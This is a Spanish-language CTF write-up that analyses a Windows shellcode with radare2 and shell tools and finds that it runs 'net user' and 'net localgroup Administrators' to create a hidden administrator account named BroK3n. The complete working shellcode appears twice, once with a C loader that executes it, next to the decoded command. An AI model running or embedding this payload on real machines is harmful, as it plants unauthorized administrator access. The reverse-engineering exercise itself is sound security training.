


Otro Capture The Flag como todos en el mundillo conocemos o "Reto de Ciberseguridad" de esta serie de CTF con el Nivel 4 al que hemos llamado "Shellcode", nos hemos roto la cabeza pensando ;) .
El reto consiste en ver que hace exactamente este Shelcode:
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42" "\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03" "\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b" "\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a" "\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf" "\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f" "\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69" "\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63" "\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44" "\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33" "\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65" "\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63" "\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7"
Resolución CTF - Nivel 4 : Shellcode
El reto es decir exactamente qué hace la shellcode que aparece aquí:
`Add Admin User Shellcode (194 bytes) - Any Windows Version
Title: Add Admin User Shellcode (194 bytes) - Any Windows Version
Release date: 21/06/2014
Author: Giuseppe D'Amore (http://it.linkedin.com/pub/giuseppe-d-amore/69/37/66b)
Size: 194 byte (NULL free)
Tested on: Win8,Win7,WinVista,WinXP,Win2kPro,Win2k8,Win2k8R2,Win2k3
Username: BroK3n
Password: BroK3n
char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"
"\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"
"\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";
int main(int argc, char **argv){int (f)();f = (int ()())shellcode;(int)(*f)();}
`
Por el título, vemos que se trata de “Add Admin User Shellcode” con usuario BroK3n y contraseña BroK3n.
Pero hay que estar seguros. Abriremos radare2 y escribiremos la shellcode quitándole “\x” y dejándolo todo en una línea.
Utilizaremos la shell para conseguirlo.
Como veis, no abrimos radare2 con un fichero, si no sabéis las opciones, la ayuda suele venir bien.
`$ radare2 -h
Usage: r2 [-ACdfLMnNqStuvwz] [-P patch] [-p prj] [-a arch] [-b bits] [-i file]
[-s addr] [-B baddr] [-M maddr] [-c cmd] [-e k=v] file|pid|-|--|=
-- open radare2 on an empty file
-
equivalent of 'r2 malloc://512'
= read file from stdin (use -i and -c to run cmds) -= perform !=! command to run all commands remotely -0 print \x00 after init and every command -a [arch] set asm.arch -A run 'aaa' command to analyze all referenced code -b [bits] set asm.bits -B [baddr] set base address for PIE binaries -c 'cmd..' execute radare command -C file is host:port (alias for -c+=http ://%s/cmd/) -d debug the executable 'file' or running process 'pid' -D [backend] enable debug mode (e cfg.debug=true) -e k=v evaluate config var -f block size = file size -F [binplug] force to use that rbin plugin -h, -hh show help message, -hh for long -H ([var]) display variable -i [file] run script file -I [file] run script file before the file is opened -k [k=v] perform sdb query into core->sdb -l [lib] load plugin file -L list supported IO plugins -m [addr] map file at given address (loadaddr) -M do not demangle symbol names -n, -nn do not load RBin info (-nn only load bin structures) -N do not load user settings and scripts -o [OS/kern] set asm.os (linux, macos, w32, netbsd, ...) -q quiet mode (no prompt) and quit after -i -p [prj] use project, list if no arg, load if no file -P [file] apply rapatch file and quit -R [rarun2] specify rarun2 profile to load (same as -e dbg.profile=X) -s [addr] initial seek -S start r2 in sandbox mode -t load rabin2 info in thread -u set bin.filter=false to get raw sym/sec/cls names -v, -V show radare2 version (-V show lib versions) -w open file in write mode -z, -zz do not load strings or load them even in raw


Escribimos la shellcode con wx seguida de ella, en una línea. Y analizamos “aaa”.

Imprimimos por pantalla el resultado del desensamblado. A simple vista no vermos el contenido de las strings debido a que hay que forzarlo. ¿Donde están? En los push.

Para ello, utilizaremos “ahi s @ offset”.

Si necesitais ver la ayuda, con poner un interrogando después del carácter asociado al comando...
Ahora “ah?”.

Seguimos mostrando ayuda:
Lo que estoy haciendo es que analice el contenido que hay en el offset que sea de una forma “mejor” que el análisis que hizo al principio con “aaa”.

De esta forma veremos como ese contenido en los push cambia de:

A esto otro, que ya es legible.
Quedando de esta manera:
Ahora podemos copiar ese contenido en un fichero y jugar.

No hay nada como la shell para esto:
$ cat push.txt | 0x0000004e 684b336e01 push '\x01n3K' | 0x00000053 682042726f push 'orB ' | 0x00000058 682f414444 push 'DDA/' | 0x0000005d 686f727320 push ' sro' | 0x00000062 6874726174 push 'tart' | 0x00000067 68696e6973 push 'sini' | 0x0000006c 682041646d push 'mdA ' | 0x00000071 68726f7570 push 'puor' | 0x00000076 6863616c67 push 'glac' | 0x0000007b 6874206c6f push 'ol t' | 0x00000080 6826206e65 push 'en &' | 0x00000085 6844442026 push '& DD' | 0x0000008a 686e202f41 push 'A/ n' | 0x0000008f 68726f4b33 push 0x334b6f72 | 0x00000094 68336e2042 push 'B n3' | 0x00000099 6842726f4b push 'KorB' | 0x0000009e 6873657220 push ' res' | 0x000000a3 6865742075 push 'u te' | 0x000000a8 682f63206e push 'n c/' | 0x000000ad 6865786520 push ' exe' | 0x000000b2 68636d642e push '.dmc'
$ awk -F\' '{print $2}' push.txt | tr -d '\n' | perl -ne 'chomp;print scalar reverse . "\n";' cmd.exe /c net user BroK3n Bn /ADD && net localgroup Administrators /ADD BroK3n10x\
Por lo tanto, ya tenemos la respuesta al reto. La shellcode hace lo que vemos, crea un usuario BroK3n y lo añade al grupo de administradores.
Hay más formas de resolverlo.
Por ejemplo: https://www.percederberg.net/tools/text_converter.html

Sólo habría que tratar la salida de la cadena que se ve...
La idea para este reto me la dio este artículo:

Si leeis el artículo veréis como aparece un comando, portado a nuestro código, sería:
$ cat shellcode.txt | awk -F\" '{print $2}' | sed 's/\\\x//g' | tr -d '\n' | rasm2 -d - xor edx, edx mov dl, 0x30 mov edx, dword fs:[edx] mov edx, dword [edx + 0xc] mov edx, dword [edx + 0x1c] mov eax, dword [edx + 8] mov esi, dword [edx + 0x20] mov edx, dword [edx] cmp byte [esi + 0xc], 0x33 jne 0xd mov edi, eax add edi, dword [eax + 0x3c] mov edx, dword [edi + 0x78] add edx, eax mov edi, dword [edx + 0x20] add edi, eax xor ebp, ebp mov esi, dword [edi + ebp*4] add esi, eax inc ebp cmp dword [esi], 0x456e6957 jne 0x2c mov edi, dword [edx + 0x24] add edi, eax mov bp, word [edi + ebp*2] mov edi, dword [edx + 0x1c] add edi, eax mov edi, dword [edi + ebp*4 - 4] add edi, eax push 0x16e334b push 0x6f724220 push 0x4444412f push 0x2073726f push 0x74617274 push 0x73696e69 push 0x6d644120 push 0x70756f72 push 0x676c6163 invalid je 0x9e insb byte es:[edi], dx outsd dx, dword [esi] push 0x656e2026 push 0x26204444 push 0x412f206e push 0x334b6f72 push 0x42206e33 push 0x4b6f7242 push 0x20726573 push 0x75207465 push 0x6e20632f push 0x20657865 push 0x2e646d63 mov ebp, esp dec byte [ebp + 0x53] xor eax, eax push eax push ebp call edi
Un texto recomendable, “Shellcoding in Linux”:
Espero que os haya gustado.